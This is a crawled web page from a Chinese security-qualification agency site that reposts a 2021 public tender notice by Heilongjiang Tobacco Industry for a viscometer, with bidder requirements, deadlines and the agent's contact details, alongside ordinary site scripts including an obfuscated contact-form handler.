

--- FILE ---
content_type: text/html
request_url: http://www.nmgafzz.com/contents/357/964.html
body_size: 11864
content:
<!DOCTYPE html>
<html lang="en">

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title> 招标：黑龙江烟草工业有限责任公司粘度计公开招标公告 - 安防资质查询代办-安防企业资质证书申报办理-内蒙古安防资质网</title>
<meta name="keywords" CONTENT="" />
<meta name="description" content="粘度计 招标项目的潜在投标人应在哈尔滨市道里区群力第四大道财富中心A座12层获取招标文件，并于2021年09月08日 09点30分（北京时间）前递交投标文件。"/>
<link rel="shortcut icon" href="/images/logo.ico" type="image/x-icon" />
<link href="/css/reset.css" rel="stylesheet" type="text/css" />
<link href="/css/common.css" rel="stylesheet" type="text/css" />
<link href="/css/swiper.min.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/js/jquery-1.8.2.min.js"></script>
<script type="text/javascript" src="/js/swiper.min.js"></script>
<script src="/js/jquery.md5.js"></script>
<script src="/js/config.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d78ec27984ca6d9dd171db94b1ddbb1b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>



<script>(function() {var _53code = document.createElement("script");_53code.src = "https://tb.53kf.com/code/code/04244cbcd0198bc93cfd340e57c149986/1";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script>
</head>

<body>
    <!-- 导航 -->
    <div class="header" style="background: transparent url(/images/bk.jpg) no-repeat top; background-size: 100% 100%;">
    <div class="topNav warp">
        <a style="position: absolute; left:0; top:64px; font-size: 62px;color: rgb(187, 8, 4);font-family:华文行楷;" href="/index.html">
          内蒙古安防资质网
        </a>
    </div>
</div>
<div class="topMenu">
    <div class="navigation warp">
        <ul class="bar">
            <li>
                <a href="/index.html">首页</a>
            </li>
            
                <li>
                    <a href="/channels/353.html">行业要闻</a>
                </li>
            
                <li>
                    <a href="/channels/368.html">企业资讯</a>
                </li>
            
                <li>
                    <a href="/channels/354.html">技术动态</a>
                </li>
            
                <li>
                    <a href="/channels/355.html">安防资质</a>
                </li>
            
                <li>
                    <a href="/channels/356.html">政策法规</a>
                </li>
            
                <li>
                    <a href="/channels/357.html">安防招标</a>
                </li>
            
        </ul>
    </div>
</div>
<script type="text/javascript">
    $(function() {
        $('.bar li').each(function() {
            if ($($(this).find('a'))[0].href == String(window.location))
                $(this).addClass('active').siblings('li').removeClass('active');
        });
    })


</script>
      <script>
      var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8c41fbab2cbedc30baca7a32d35b9b7c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

    <div class="contenter">
        <div class="warp newsDetail">
            <p class="tagName"><span>安防招标</span> </p>
            <h3>
                招标：黑龙江烟草工业有限责任公司粘度计公开招标公告
            </h3>
            <p class="time">
                <span>发表时间：2021-08-18 16:10</span>
            </p>
            <div class="detail">
                <p>　　一、项目基本情况</p><p>　　项目编号：QYZB2021G020</p><p>　　项目名称：粘度计</p><p>　　预算金额：12.0000000 万元（人民币）</p><p>　　最高限价（如有）：12.0000000 万元（人民币）</p><p>　　采购需求：</p><p>　　详见招标文件</p><p>　　合同履行期限：按合同约定执行</p><p>　　本项目( 不接受&nbsp; )联合体投标。</p><p>　　二、申请人的资格要求：</p><p>　　1.满足《中华人民共和国政府采购法》第二十二条规定；</p><p>　　2.落实政府采购政策需满足的资格要求：</p><p>　　详见招标文件</p><p>　　3.本项目的特定资格要求：1、拟参加本项目的投标人须为在中华人民共和国境内注册,具有独立法人资格，经营范围与本项目相符，满足本次招标内容，具有履行合同所需的能力； 2、拟参加本项目的投标人须具有有效的营业执照（附国家企业信用信息公示系统上一年度企业年报资料）、组织机构代码证、税务登记证（若投标单位营业执照为新版三证合一营业执照，则不再需要提供税务登记证及组织机构代码证）；3、拟参加本项目的投标人需具备一般纳税人资格；4、拟参加本项目的投标人、法定代表人近三年内在经营活动中没有违法记录（以信用中国网站查询为准），否则其投标被拒绝；5、拟参加本项目的投标人须查询投标人、法定代表人近三年无行贿犯罪记录（以中国裁判文书网查询为准）；6、与招标人存在利害关系可能影响招标公正性的法人、其他组织或者个人，不得参加投标；单位负责人为同一人或者存在控股、管理关系的不同单位，不得同时参加同一标段投标项目投标（以投标登记的先后顺序为准）；7、资格审查方式：资格后审；本项目采用资格现场审查方式,主要资格审查标准、内容等详见招标文件；8、本项目不接受联合体投标。</p><p>　　三、获取招标文件</p><p>　　时间：2021年08月19日&nbsp; 至 2021年08月25日，每天上午8:00至14:00，下午12:00至21:00。（北京时间，法定节假日除外）</p><p>　　地点：哈尔滨市道里区群力第四大道财富中心A座12层</p><p>　　方式：现金</p><p>　　售价：￥500.0 元，本公告包含的招标文件售价总和</p><p>　　四、提交投标文件截止时间、开标时间和地点</p><p>　　提交投标文件截止时间：2021年09月08日 09点30分（北京时间）</p><p>　　开标时间：2021年09月08日 09点30分（北京时间）</p><p>　　地点：哈尔滨市道里区群力第四大道财富中心A座12层</p><p>　　五、公告期限</p><p>　　自本公告发布之日起5个工作日。</p><p>　　六、其他补充事宜</p><p>　　黑龙江省启越工程项目管理有限公司受黑龙江烟草工业有限责任公司的委托,对粘度计进行国内公开招标，现欢迎合格投标人前来参加。</p><p>　　一、项目编号：QYZB2021G020</p><p>　　二、项目名称：粘度计</p><p>　　三、标段划分：本项目不划分标段</p><p>　　四、资金来源：企业自筹资金</p><p>　　五、招标内容：粘度计</p><p>　　六、交货期：按合同约定执行</p><p>　　七、交货地点：招标人指定地点</p><p>　　八、投标人资格要求：</p><p>　　1、拟参加本项目的投标人须为在中华人民共和国境内注册,具有独立法人资格，经营范围与本项目相符，满足本次招标内容，具有履行合同所需的能力；</p><p>　　2、拟参加本项目的投标人须具有有效的营业执照（附国家企业信用信息公示系统上一年度企业年报资料）、组织机构代码证、税务登记证（若投标单位营业执照为新版三证合一营业执照，则不再需要提供税务登记证及组织机构代码证）；</p><p>　　3、拟参加本项目的投标人需具备一般纳税人资格；</p><p>　　4、拟参加本项目的投标人、法定代表人近三年内在经营活动中没有违法记录（以信用中国网站查询为准），否则其投标被拒绝；</p><p>　　5、拟参加本项目的投标人须查询投标人、法定代表人近三年无行贿犯罪记录（以中国裁判文书网查询为准）；</p><p>　　6、与招标人存在利害关系可能影响招标公正性的法人、其他组织或者个人，不得参加投标；单位负责人为同一人或者存在控股、管理关系的不同单位，不得同时参加同一标段投标项目投标（以投标登记的先后顺序为准）；</p><p>　　7、资格审查方式：资格后审；本项目采用资格现场审查方式,主要资格审查标准、内容等详见招标文件；</p><p>　　8、本项目不接受联合体投标。</p><p>　　九、获取招标文件：</p><p>　　1、报名时间为：2021年08月19日起至2021年08月25日，每日上午08:30时至11:30时，下午13:00时至16:30时（法定休息日除外），招标文件售价为人民币500元/套。售后不退。</p><p>　　2、凡符合资质要求者，请任意选择以下两种报名方式：一、请将如下资料发送至黑龙江省启越工程项目管理有限公司邮箱：qiyuezbb@126.com（并在邮箱主题中写清***项目+**单位），凡在规定时间报名并审核通过的，为成功；二、请携带如下资料到黑龙江省启越工程项目管理有限公司（哈尔滨市道里区群力第四大道财富中心A座12层）进行投标登记。招标文件将统一时间发放。</p><p>　　（1）法人授权委托书（原件加盖公章；需提供授权人联系方式）；</p><p>　　（2）被委托人身份证及法人身份证（加盖公章的复印件）；</p><p>　　（3）有效的营业执照（附国家企业信用信息公示系统上一年度企业年报资料）、组织机构代码证、税务登记证（若投标单位营业执照为新版三证合一营业执照，则不再需要提供税务登记证及组织机构代码证）（加盖公章的复印件）；</p><p>　　（4）一般纳税人资格证明（提供一张近期开具的增值税专用发票加盖公章的复印件）；</p><p>　　（5）投标人、法定代表人近三年无行贿犯罪记录，提供中国裁判文书网（http://wenshu.court.gov.cn/）出具的查询记录证明，查询方式如下：在首页下高级检索-全文检索中分别搜索“企业名称”或“法定代表人名称”，案由需选择刑事案由下贪污贿赂。如果没有行贿记录，网站会显示&quot;无符合条件的数据&quot;，如果有行贿记录，网站会有结果展示，需要下载相关档案，如有违法违规记录的，不得参与本项目投标。查询时间不得早于招标公告发布之日）（分别提供企业和法定代表人加盖公章的两张截图）；</p><p>　　（6）投标人、法定代表人近三年内在经营活动中没有违法记录，提供投标人在“信用中国”网站首页&gt;信用服务&gt;失信被执行人查询中未被列入失信被执行人名单的网页截图；（分别提供企业和法定代表人的加盖公章两张截图）；</p><p>　　十、递交投标文件地点：哈尔滨市道里区群力第四大道财富中心A座12层启越公司开标大厅。</p><p>　　十一、递交投标文件截止时间：</p><p>　　详见招标文件，投标人应在此之前将密封的投标文件送达，逾期送达的或不符合规定的投标文件将被拒绝接收。</p><p>　　十二、发布媒介：</p><p>　　本次招标公告在：中国政府采购网发布（http://www.ccgp.gov.cn/）和中国招标投标公共服务平台（http://bulletin.cebpubservice.com/）同时发布。</p><p>　　十三、其他：</p><p>　　根据《中华人民共和国招标投标法实施条例》有关规定，潜在投标人或者其他利害关系人对本招标公告有异议的，应当在投标登记受理期间以书面形式向代理公司提出，书面异议材料应由法定代表人或授权委托代理人签字并加盖单位公章，代理公司将在收到异议之日起3日内作出答复。潜在投标人或者其他利害关系人捏造事实、伪造材料进行异议和恶意缠诉的，将严格按照国家及省市有关规定严肃处理，给他人造成损失的，依法承担赔偿责任。</p><p>　　十四、联系人：</p><p>　　采购人：黑龙江烟草工业有限责任公司</p><p>　　地址：哈尔滨市南岗区一曼街104号</p><p>　　采购代理机构：黑龙江省启越工程项目管理有限公司</p><p>　　地址：哈尔滨市道里区群力第四大道财富中心A座12层</p><p>　　项目负责人：张女士</p><p>　　邮箱：qiyuezbb@126.com</p><p>　　电话：0451-84839700-8008</p><p>　　购买文件联系人：吴女士</p><p>　　电话：0451-84839700-8004</p><p>　　七、对本次招标提出询问，请按以下方式联系。</p><p>　　1.采购人信息</p><p>　　名 称：黑龙江烟草工业有限责任公司</p><p>　　地址：哈尔滨市南岗区一曼街104号</p><p>　　联系方式：于先生0451-84839700</p><p>　　2.采购代理机构信息</p><p>　　名 称：黑龙江省启越工程项目管理有限公司</p><p>　　地　址：哈尔滨市道里区群力第四大道财富中心A座12层</p><p>　　联系方式：张女士 0451-84839700-8008</p><p>　　3.项目联系方式</p><p>　　项目联系人：于先生</p><p>　　电　话：　　0451-84839700</p>
            </div>
            <div class="share">
                <span>分享到：</span>
                <span>
                    <a class="wx" onclick="shareTo('wechat')" title="分享到微信"></a>
                    <a class="qq" onclick="shareTo('qzone')" title="分享到QQ空间"></a>
                    <a class="wb" onclick="shareTo('sina')" title="分享到新浪微博"></a>
                    <a class="db" onclick="shareTo('douban')" title="分享到豆瓣网"></a>
                    <a class="tb" onclick="shareTo('tieba')" title="分享到百度贴吧"></a>
                </span>
            </div>
            <div id="qrcode">
                <strong>X</strong>
                <span>打开微信“扫一扫”，打开网页后点击屏幕右上角分享按钮</span>
            </div>
        </div>
        <script type="text/javascript" src="../../js/qrcode.min.js"></script>
        <script>
            var qrcode = new QRCode("qrcode", {
                text: document.location.href,
                width: 128,
                height: 128,
                colorDark: "#000000",
                colorLight: "#ffffff"
            });
            $("strong").click(function() {
                $("#qrcode").css('display', 'none')
                qrcode.clear();
            })

            function shareTo(types) {
                var title, imageUrl, url;
                title = document.title;
                imageUrl = document.getElementsByClassName("detail")[0].getElementsByTagName("img")[0];
                if (imageUrl) imageUrl = imageUrl.src;
                url = document.location.href;
                //qq空间
                if (types == 'qzone') {
                    window.open('https://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=' + url + '&sharesource=qzone&title=' + title + '&pics=' + imageUrl);
                }
                //新浪微博
                if (types == 'sina') {
                    var _shareUrl = 'http://v.t.sina.com.cn/share/share.php?';
                    _shareUrl += '&url=' + encodeURIComponent(url);
                    _shareUrl += '&title=' + encodeURIComponent(document.title);
                    _shareUrl += '&pic=' + (imageUrl || '');
                    window.open(_shareUrl, '_blank');
                }
                //微信
                if (types == 'wechat') {
                    $('#qrcode').css('display', 'block');
                }
                //贴吧
                if (types == 'tieba') {
                    var _shareUrl = 'http://tieba.baidu.com/i/app/open_share_api?';
                    _shareUrl += 'title=' + encodeURIComponent(document.title);
                    _shareUrl += '&url=' + encodeURIComponent(url);
                    _shareUrl += '&pic=' + encodeURIComponent(imageUrl || '');
                    window.open(_shareUrl, '_blank');

                }
                //豆瓣
                if (types == 'douban') {
                    var _shareUrl = 'http://shuo.douban.com/!service/share?';
                    _shareUrl += 'href=' + encodeURIComponent(url);
                    _shareUrl += '&name=' + encodeURIComponent(document.title);
                    _shareUrl += '&image=' + encodeURIComponent(imageUrl || '');
                    window.open(_shareUrl, '_blank');
                }
            }
        </script>

    </div>
    
<div class="floatBox">
  <!-- <div class="item" onclick="contact()">
    <p>客服</p>
  </div> -->
  <a target="_blank" href="/channels/395.html">
    <div class="item">
      <p>客服</p>
    </div>
  </a>
  <div class="item messagehandle">
    <p>留言</p>
  </div>
  <div class="item backtop"></div>
  <div class="messageBomb">
    <form>
      <div>
        <input id="company" type="text" name="companyname" placeholder="单位名称" />
      </div>
      <div>
        <input id="contacts" type="text" name="contacts" placeholder="联系人" />
      </div>
      <div>
        <input id="mobile" type="text" name="mobile" placeholder="联系电话（必填）" required />
      </div>
      <div>
        <input id="address"  type="text" name="address" placeholder="联系地址" />
      </div>
      <div>
        <textarea id="msg" type="text" name="content" placeholder="请在此输入具体事项，我们会尽快联系您（必填）" required></textarea>
      </div>
      <div class="btn">
        <button type="button" id="btn">立即提交</button>
      </div>
    </form>
    <!--  -->
  </div>
</div>

<script>
/*
 * 加密工具已经升级了一个版本，目前为 jsjiami.com.v5 ，主要加强了算法，以及防破解【绝对不可逆】配置，耶稣也无法100%还原，我说的。;
 * 已经打算把这个工具基础功能一直免费下去。还希望支持我。
 * 另外 jsjiami.com.v5 已经强制加入校验，注释可以去掉，但是 jsjiami.com.v5 不能去掉（如果你开通了VIP，可以手动去掉），其他都没有任何绑定。
 * 誓死不会加入任何后门，jsjiami.com JS 加密的使命就是为了保护你们的Javascript 。
 * 警告：如果您恶意去掉 jsjiami.com.v5 那么我们将不会保护您的JavaScript代码。请遵守规则
 * 新版本: https://www.jsjiami.com/ 支持批量加密，支持大文件加密，拥有更多加密。 */
 
 ;var encode_version = 'jsjiami.com.v5', czwqb = '__0xb80c4',  __0xb80c4=['VmgnVMOQWx4scWhocMKZX8OLwpvDpMOyPz09HREYeMOPwqJEwrp2a8Kcwr7ChAQsOcKhw5vCqnc/w4M=','I8OVNSYCw4DDv8OQ','RMOzCsKfOcOcWADDnzLDhWrCgMOzwrRz','ZcKEcDtAwpXDkcORwpY=','EXpwC8OaWxc=','wq3ChkYE','LMKUcDs=','w4l9wrUMw7E=','wqp3w5UbMw==','w4cbRcOewqs=','LnLCusKzeQ==','fjVJIEs=','wovDkSY=','ZsOhwo4=','UcKIZsOgCA==','w57Dl8OpW0c=','wrNUKg==','J8KEwqrCj8KB','w7NrwowLw5s=','wqvDsGXCo8Kd','wql3wo0=','wrFqJA==','wqU9fMOhwroHw4Ra','QUPCi8OtwpwZ','wp0Kw7w8RA==','XxMJZX4=','6L2H5Zq75pe45o6i5b6v5bmX776X','w5Yaw6g=','woVnLA==','CcKLRTgh','dXtr','w77DqB/CoMKs','w53CgWnCocO2','BMK4eMKXwrM=','wqRkLCQ=','woMNw4HDssKT','eBYU','AcKGwpLCow==','wqHCgcOXw6PDvQ==','Uyssw4FD','wrhbwpY=','M8K9wrTCtcK5','w7fDjzfCoQ==','bhkoX3U=','M8KJezBSwp3DnMOAwoE=','F8KhU8KvwrHDu8OAw4cjPcONwoTCrkw=','54mD5p6p5Y2M77ysX8Kr5L+k5a6l5pyj5b+n56ul776P6Lyi6K2D5pal5o275oqv5Lin55mc5bWH5L2Q','5Yq96Zul54ig5p+d5Yyo77yDPcKg5L2w5ayG5p655b+S56ql','BcKobcKNwrk=','wqttP8OPw4o=','CcKlwp7CsMKG','w5VqwoJ/w5s=','woDDu3TDr8KA','AsKyw4/ClMOp','wrpkwpU=','wpzDvU3Ci8KJwojDokda','XsKZa8OcMg==','w57Cq8KLwojDqg==','w4Vbwrlmw5E=','w6Ecw57DoU0=','6Lyt5Zi35pSw5oyH5b6w5bmm772d'];(function(_0x6efdc0,_0x352133){var _0x4282e3=function(_0x525013){while(--_0x525013){_0x6efdc0['push'](_0x6efdc0['shift']());}};_0x4282e3(++_0x352133);}(__0xb80c4,0xb6));var _0x4131=function(_0x4f0fdd,_0x18da66){_0x4f0fdd=_0x4f0fdd-0x0;var _0x2dab57=__0xb80c4[_0x4f0fdd];if(_0x4131['initialized']===undefined){(function(){var _0x134635=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x578444='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x134635['atob']||(_0x134635['atob']=function(_0x126aab){var _0xc50bd=String(_0x126aab)['replace'](/=+$/,'');for(var _0xa490c=0x0,_0x3972f8,_0x49f36e,_0x53a288=0x0,_0x1d1419='';_0x49f36e=_0xc50bd['charAt'](_0x53a288++);~_0x49f36e&&(_0x3972f8=_0xa490c%0x4?_0x3972f8*0x40+_0x49f36e:_0x49f36e,_0xa490c++%0x4)?_0x1d1419+=String['fromCharCode'](0xff&_0x3972f8>>(-0x2*_0xa490c&0x6)):0x0){_0x49f36e=_0x578444['indexOf'](_0x49f36e);}return _0x1d1419;});}());var _0x30d86f=function(_0x50959b,_0xb00e56){var _0x9baca7=[],_0x50ed38=0x0,_0x1ed587,_0xa45564='',_0x3e3ff9='';_0x50959b=atob(_0x50959b);for(var _0x397dcc=0x0,_0x3ad244=_0x50959b['length'];_0x397dcc<_0x3ad244;_0x397dcc++){_0x3e3ff9+='%'+('00'+_0x50959b['charCodeAt'](_0x397dcc)['toString'](0x10))['slice'](-0x2);}_0x50959b=decodeURIComponent(_0x3e3ff9);for(var _0x64045d=0x0;_0x64045d<0x100;_0x64045d++){_0x9baca7[_0x64045d]=_0x64045d;}for(_0x64045d=0x0;_0x64045d<0x100;_0x64045d++){_0x50ed38=(_0x50ed38+_0x9baca7[_0x64045d]+_0xb00e56['charCodeAt'](_0x64045d%_0xb00e56['length']))%0x100;_0x1ed587=_0x9baca7[_0x64045d];_0x9baca7[_0x64045d]=_0x9baca7[_0x50ed38];_0x9baca7[_0x50ed38]=_0x1ed587;}_0x64045d=0x0;_0x50ed38=0x0;for(var _0x450cbc=0x0;_0x450cbc<_0x50959b['length'];_0x450cbc++){_0x64045d=(_0x64045d+0x1)%0x100;_0x50ed38=(_0x50ed38+_0x9baca7[_0x64045d])%0x100;_0x1ed587=_0x9baca7[_0x64045d];_0x9baca7[_0x64045d]=_0x9baca7[_0x50ed38];_0x9baca7[_0x50ed38]=_0x1ed587;_0xa45564+=String['fromCharCode'](_0x50959b['charCodeAt'](_0x450cbc)^_0x9baca7[(_0x9baca7[_0x64045d]+_0x9baca7[_0x50ed38])%0x100]);}return _0xa45564;};_0x4131['rc4']=_0x30d86f;_0x4131['data']={};_0x4131['initialized']=!![];}var _0xed98c4=_0x4131['data'][_0x4f0fdd];if(_0xed98c4===undefined){if(_0x4131['once']===undefined){_0x4131['once']=!![];}_0x2dab57=_0x4131['rc4'](_0x2dab57,_0x18da66);_0x4131['data'][_0x4f0fdd]=_0x2dab57;}else{_0x2dab57=_0xed98c4;}return _0x2dab57;};$(document)['ready'](function(_0x343968){var _0x45bae1={'yAJQc':function _0x151c33(_0x352c10,_0x4d5934){return _0x352c10(_0x4d5934);},'bRmiN':_0x4131('0x0','$N5['),'amdBf':_0x4131('0x1','(X%D'),'AEVRa':_0x4131('0x2','bR2G'),'odOjq':_0x4131('0x3','l]%c'),'LEtty':function _0x53b270(_0x2cb7c6,_0x22cf0e){return _0x2cb7c6/_0x22cf0e;},'XEgYj':function _0x625c22(_0x3b4ebe,_0x487f65){return _0x3b4ebe+_0x487f65;},'BcLMr':function _0x5c0111(_0x10d2cc,_0x359eef){return _0x10d2cc(_0x359eef);},'SSNPG':_0x4131('0x4','bR2G'),'FUUHY':_0x4131('0x5','Litc'),'iEwWm':function _0x4b0e92(_0x1da57e,_0x182fb6){return _0x1da57e(_0x182fb6);},'Bcxef':_0x4131('0x6','#yqP'),'SXLSE':_0x4131('0x7','bR2G')};_0x45bae1[_0x4131('0x8','m1X3')]($,'#btn')['click'](function(){var _0x2ee868=_0x45bae1[_0x4131('0x9','Tj&q')];var _0x2e3372=_0x45bae1[_0x4131('0xa','tAPH')];var _0x3b923b=_0x45bae1[_0x4131('0xb','t&db')];var _0x112768=Date['parse'](new Date());_0x112768=_0x45bae1[_0x4131('0xc','gH2p')](_0x112768,0x3e8);var _0xa7f436=$[_0x4131('0xd','&E[P')]($[_0x4131('0xe','b9zM')](_0x45bae1[_0x4131('0xf','G(8c')](_0x45bae1[_0x4131('0x10','^c52')](_0x2e3372,_0x3b923b),_0x112768)));console[_0x4131('0x11','O9(o')](_0xa7f436);var _0x40ac4d=_0x45bae1[_0x4131('0x12','UG7M')]($,_0x45bae1[_0x4131('0x13','m1X3')])['val']();var _0x2cdef6=$(_0x45bae1['FUUHY'])['val']();var _0x46ac1c=_0x45bae1[_0x4131('0x14','XKP7')]($,'#msg')[_0x4131('0x15','P#pZ')]();var _0x56da55=$('#address')[_0x4131('0x16','9P^i')]();var _0x6bee4d=_0x45bae1['iEwWm']($,_0x4131('0x17','tAPH'))['val']();var _0x4a3e58=document[_0x4131('0x18','aus9')];$['ajax']({'type':_0x45bae1[_0x4131('0x19','qHad')],'url':_0x2ee868,'dataType':_0x45bae1[_0x4131('0x1a','hBHb')],'data':{'appid':_0x2e3372,'timestamp':_0x112768,'signature':_0xa7f436,'source':_0x4a3e58,'contacts':_0x40ac4d,'mobile':_0x2cdef6,'content':_0x46ac1c,'company':_0x6bee4d,'address':_0x56da55},'success':function(_0x2e4c1f,_0x91499a){var _0x24d9c7={'HaOUF':function _0x537195(_0x12384b,_0x3e5c06){return _0x12384b===_0x3e5c06;},'ciwQs':'Kfg','DzNoO':function _0x2ba82e(_0x5879e3,_0x1150d6){return _0x5879e3(_0x1150d6);},'yjAQc':_0x4131('0x1b','b4w['),'DDEYz':function _0x1f1d49(_0x22abab,_0xd47b0f){return _0x22abab!==_0xd47b0f;},'VcZOE':_0x4131('0x1c','XUiO'),'CdwtV':_0x4131('0x1d','9P^i'),'VZRwJ':function _0x4f0782(_0x19903a,_0x5c2011){return _0x19903a(_0x5c2011);}};if(_0x24d9c7[_0x4131('0x1e','KlY!')](_0x4131('0x1f','Litc'),_0x24d9c7[_0x4131('0x20','#]Y$')])){_0x24d9c7[_0x4131('0x21','s(Q$')](alert,_0x24d9c7[_0x4131('0x22','6T@y')]);}else{if(_0x2e4c1f[_0x4131('0x23','9P^i')]){if(_0x24d9c7['DDEYz'](_0x24d9c7[_0x4131('0x24','Z#j1')],_0x4131('0x25','9k#&'))){alert(_0x2e4c1f[_0x4131('0x26','UG7M')]);}else{alert(_0x2e4c1f['data']);}}else{if(_0x24d9c7[_0x4131('0x27','HAd@')](_0x24d9c7[_0x4131('0x28','9k#&')],_0x4131('0x29','P#pZ'))){_0x24d9c7['DzNoO'](alert,_0x2e4c1f['data']);}else{_0x24d9c7[_0x4131('0x2a','UG7M')](alert,_0x2e4c1f[_0x4131('0x2b','Y@&O')]);}}}},'error':function(_0xca7f05,_0x14bf23,_0x143d26){_0x45bae1['yAJQc'](alert,_0x45bae1[_0x4131('0x2c','hBHb')]);}});});});;(function(_0x5b4892,_0x175548,_0x442f78){var _0x3710c7={'WRUkV':'ert','BkuXS':function _0x4e10cb(_0x3325db,_0x133894){return _0x3325db!==_0x133894;},'xzTKi':_0x4131('0x2d','bR2G'),'tVrKk':function _0x37750a(_0x448d2d,_0x3de5ff){return _0x448d2d===_0x3de5ff;},'lBxru':_0x4131('0x2e','6T@y'),'fNgPu':'wty','WTjeP':function _0x309a3b(_0x29bb62,_0x2a01bc){return _0x29bb62===_0x2a01bc;},'RZNAY':_0x4131('0x2f','b9zM'),'GJuBa':_0x4131('0x30','#]Y$')};_0x442f78='al';try{_0x442f78+=_0x3710c7['WRUkV'];_0x175548=encode_version;if(!(_0x3710c7['BkuXS'](typeof _0x175548,_0x3710c7[_0x4131('0x31','6T@y')])&&_0x3710c7[_0x4131('0x32','O9(o')](_0x175548,_0x3710c7[_0x4131('0x33','UG7M')]))){if(_0x3710c7[_0x4131('0x34','pkpK')](_0x3710c7[_0x4131('0x35','&E[P')],_0x3710c7[_0x4131('0x36','DJwy')])){_0x442f78+=_0x4131('0x37','P#pZ');_0x175548=encode_version;if(!(typeof _0x175548!==_0x4131('0x38','XKP7')&&_0x3710c7[_0x4131('0x39','G(8c')](_0x175548,_0x3710c7[_0x4131('0x3a','r)(&')]))){_0x5b4892[_0x442f78]('删除'+_0x3710c7[_0x4131('0x3b','pkpK')]);}}else{_0x5b4892[_0x442f78]('删除'+_0x3710c7['RZNAY']);}}}catch(_0x2764d5){_0x5b4892[_0x442f78](_0x3710c7[_0x4131('0x3c','qgXn')]);}}(window));;encode_version = 'jsjiami.com.v5';
</script>
<script>
  $(".messagehandle").click(function () {
    $(".messageBomb").toggle();
  });
  $('.contenter').click(function (event) {
          $('.messageBomb').hide();
        });
  /* 回到顶部 */
  $(function () {
    $(function () {
      $(window).scroll(function () {
        if ($(window).scrollTop() > 50) {
          $(".backtop").fadeIn(100);
        } else {
          $(".backtop").fadeOut(100);
        }
      });
    });
    $(function () {
      $(".backtop").on("click", function () {
        $('body,html').animate({
          scrollTop: 0
        }, 500);
      });
    });
  });
  // function contact() {
  //     window.open(
  //         "http://121.36.199.224:8035/im/text/0bitat.html",
  //         "",
  //         "height=600, width=850, top=0, left=0, toolbar=no, menubar=no, scrollbars=no, resizable=no, location=no, status=no"
  //     );
  // }
</script>
<script>
  var param = {
    customerForm: null
  }
  var methods = {
    customer_click: function () {
      var width = window.innerWidth;
      var left = width / 3.75;
      var height = window.innerHeight;
      var top = height / 4;
      if (param.customerForm != null) {
        param.customerForm.close()
        param.customerForm = null
      }
      param.customerForm = window.open(
        'http://121.36.199.224/im/text/1k8pay.html',
        '',
        `left=${left},top=${top},width=820,height=600,location=no,resizable=yes,status=no,toolbar=no,menubar=no`
      )
    }
  }

  function contact() {
    methods.customer_click();
  }
</script>
<div class="footer">
    <p>Copyright ©2020 内蒙古安防资质网 版权所有</p>
  <p><a href="/sitemap.xml" style="color: #c9c9c9;">sitemap</a><script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1279340343'%3E%3C/span%3E%3Cscript src='https://v1.cnzz.com/z_stat.php%3Fid%3D1279340343%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script><script type="text/javascript" src="//js.users.51.la/20959225.js"></script></p>
</div>

